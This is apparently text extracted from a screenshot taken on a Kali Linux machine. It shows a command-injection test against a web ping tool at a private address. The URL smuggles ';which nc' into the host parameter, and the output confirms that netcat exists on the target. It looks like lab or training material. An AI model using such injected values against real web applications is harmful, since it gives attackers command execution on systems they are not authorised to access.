 Simple Text Editor
192.168.53.86/?host=127.0.0.1%3B+which+nc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.036/0.038/0.041/0.002 ms
/bin/nc